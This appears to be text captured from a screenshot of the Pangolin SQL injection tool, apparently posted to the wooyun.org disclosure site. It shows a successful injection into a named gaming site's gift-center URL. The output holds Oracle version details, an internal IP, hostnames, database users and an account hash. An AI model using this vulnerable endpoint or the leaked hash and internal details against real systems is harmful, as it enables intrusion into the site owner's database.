 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://libao.game.pps.tv/lbcenter/getgift/index?g_id=352 GET
类型 String 数据库 Oracle 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
PL/SQL Release 10.2.0.4.0 - Production
CORE10.2.0.4.0Production
TNS for Linux: Version 10.2.0.4.0 - Production
NLSRTL Version 10.2.0.4.0 - Production
Ip 10.77.0.5
Database PPS
DB_NAME pps
User PPSTREAM
SESSION_USER PPSTREAM
All USERS
PRIVILEGES
SESSION_ROLES
control_files /opt/oracle/oradata/pps/control01.ctl, /opt/oracle/oradata/pps/control02.ctl, /opt/oracle/oradata/...
db_domain
instance_name pps
service_names pps
dispatchers
Account Hash
ORACLE_OCM:6D17CF1EB1611F94 PPS:beijing-sjhl-db-4-16.ppstream.com:
InternetIP
CLIENT_INFO
INSTANCE_NAME pps
HOST beijing-sjhl-web-142-5
OS_USER webid
SID 4
信息 获取数据 Oracle远程数据转储 SQL Oracle Query Oracle OS Command 文件读取
0/4 of result is 4(0034)
内容为 : 4
Stopped! 936
www.wooyun.org